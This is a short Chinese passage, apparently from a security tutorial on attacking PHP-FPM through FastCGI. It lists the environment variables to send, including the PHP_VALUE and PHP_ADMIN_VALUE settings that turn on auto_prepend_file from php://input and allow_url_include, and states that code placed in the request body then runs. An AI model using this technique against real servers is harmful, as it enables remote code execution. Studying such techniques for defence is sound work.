 所以，我们最后传入如下环境变量：
1 {
2     'GATEWAY_INTERFACE': 'FastCGI/1.0',
3     'REQUEST_METHOD': 'GET',
4     'SCRIPT_FILENAME': '/var/www/html/index.php',
5     'SCRIPT_NAME': '/index.php',
6     'QUERY_STRING': '?a=1&b=2',
7     'REQUEST_URI': '/index.php?a=1&b=2',
8     'DOCUMENT_ROOT': '/var/www/html',
9     'SERVER_SOFTWARE': 'php/fcgiclient',
10     'REMOTE_ADDR': '127.0.0.1',
11     'REMOTE_PORT': '12345',
12     'SERVER_ADDR': '127.0.0.1',
13     'SERVER_PORT': '80',
14     'SERVER_NAME': "localhost",
15     'SERVER_PROTOCOL': 'HTTP/1.1'
16     'PHP_VALUE': 'auto_prepend_file = php://input',
17     'PHP_ADMIN_VALUE': 'allow_url_include = On'
18 }
设置auto_prepend_file = php://input且allow_url_include = On，然后将我们需要执行的代码放在Body中，即可执行任意代码。